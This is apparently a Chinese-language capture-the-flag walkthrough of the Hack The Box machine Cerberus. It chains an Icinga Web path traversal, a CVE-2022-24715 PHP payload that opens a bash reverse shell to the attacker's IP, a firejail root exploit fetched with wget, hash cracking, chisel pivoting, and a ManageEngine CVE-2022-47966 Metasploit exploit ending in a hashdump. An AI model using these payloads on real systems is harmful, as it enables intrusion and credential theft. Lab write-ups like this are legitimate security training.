基本信息
- https://app.hackthebox.com/machines/534
- 10.10.11.205
端口扫描
就一个8080:
1 | nmap -sC -sV -Pn 10.10.11.205 |
8080
需要加hosts,icingaweb2:
1 | 10.10.11.205 icinga.cerberus.local |
icingaweb2
可以搜到相关漏洞:
- Path Traversal Vulnerabilities in Icinga Web | Sonar
https://www.sonarsource.com/blog/path-traversal-vulnerabilities-in-icinga-web/
LFI

首先是LFI读文件:

根据文档读一些配置文件,得到账号密码:
1 | matthew |
- Advanced Topics - Icinga Web
https://icinga.com/docs/icinga-web/latest/doc/20-Advanced-Topics/#advanced-topics-authentication-tips-manual-user-database-auth

web
得到的账号密码可以登录web:

CVE-2022-24715
然后就是登录后利用CVE-2022-24715,就是根据sonar博客里的步骤:
- 创建一个ssh密钥对:
1 | ssh-keygen -t rsa -m PEM |
在 icingaweb 中创建一个新的 SSH 资源
配置 -> 资源 -> 创建新资源
1
2
3Resource Name: ssh-user
User: ssh-user
Private Key: <Your generated Key>创建一个新资源执行php代码
1
2
3Resource Name: SHELL
User: ../../../../../dev/shm/run.php
Private Key: file:///etc/icingaweb2/ssh/ssh-user%00 <?php system("bash -c 'bash -i >& /dev/tcp/10.10.14.2/4444 0>&1'");转到Configuration -> Application并更改 Module Path 以包含 /dev/
1
WHATEVER:/dev/
转到Configuration -> Modules并启用shm, 触发执行得到shell
Discord里也给出了一个自动化脚本:
1 | python3 icingaweb2.py -i 10.10.14.2 -p 4444 |
得到的是容器的www-data:

exp.py
1 | import requests |
容器
简单枚举发现firejail有suid:
1 | find / -perm -u=s -type f 2>/dev/null |
搜索发现相关漏洞:
- oss-security - firejail: local root exploit reachable via –join logic (CVE-2022-31214)
https://www.openwall.com/lists/oss-security/2022/06/08/10
容器提权

给有poc:
需要两个shell,一个运行firejoin.py,另一个join:
1 | wget 10.10.14.2:7777/firejoin.py |

信息
检查相关配置文件以及查看相关数据文件:

1 | root@icinga:/var/lib/sss/db# strings cache_cerberus.local.ldb |
得到的hash破解出来密码:
1 | sudo john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt |
user flag
根据容器ip可以猜测172.16.22.1是宿主机,内部进行扫描,转发端口:
1 | ./chisel_1.7.0-rc7_darwin_amd64 server -p 9999 --reverse |
然后连接,桌面得到user flag:
1 | evil-winrm -u 'matthew' -p '147258369' -i 127.0.0.1 |

提权信息
常规枚举发现ManageEngine ADSelfService Plus

CVE-2022-47966
搜索得到相关的比较新的漏洞:
- ManageEngine Security Advisories
https://www.manageengine.com/security/advisory/CVE/cve-2022-47966.html - ZOHO ManageEngine CVE-2022-47966谁的锅
https://mp.weixin.qq.com/s/_Q5Y-fuFQvSLJAKRBRTrlA
proxy
要利用这个漏洞,需要知道一些必要信息,所以还是要先打通代理:
1 | *Evil-WinRM* PS C:\windows\tasks> upload /Users/miao/Tools/Offsec/chisel.exe C:\windows\tasks |
然后可以通过代理扫描宿主机:
1 | proxychains4 -q nmap -v -Pn -sV -sC -p- 172.16.22.1 |
访问8888会自动重定向到9251,并且需要加hosts:
1 | 172.16.22.1 dc.cerberus.local dc |
用我们的matthew账号登录无权限,但已经能够得到所需的GUID了:
1 | 67a8d101690402dc6a6744b8fc8a7ca1acf88b2f |

检查burp流量也能发现一个对一个xml的请求,其中可以得到需要的issuer信息:
1 | https://dc.cerberus.local/FederationMetadata/2007-06/FederationMetadata.xml |
exploit & root flag
metasploit有对应模块,直接用方便点:
1 | proxychains4 -q msfconsole |


root flag
hashdump
需要64位shell,默认选项是32位的:
1 | meterpreter > hashdump |
参考资料
- Path Traversal Vulnerabilities in Icinga Web | Sonar
https://www.sonarsource.com/blog/path-traversal-vulnerabilities-in-icinga-web/ - Advanced Topics - Icinga Web
https://icinga.com/docs/icinga-web/latest/doc/20-Advanced-Topics/#advanced-topics-authentication-tips-manual-user-database-auth - oss-security - firejail: local root exploit reachable via –join logic (CVE-2022-31214)
https://www.openwall.com/lists/oss-security/2022/06/08/10 - ManageEngine Security Advisories
https://www.manageengine.com/security/advisory/CVE/cve-2022-47966.html - ZOHO ManageEngine CVE-2022-47966谁的锅
https://mp.weixin.qq.com/s/_Q5Y-fuFQvSLJAKRBRTrlA - Cerberus | Notes
https://blog.zerospl0it.com/posts/Cerberus/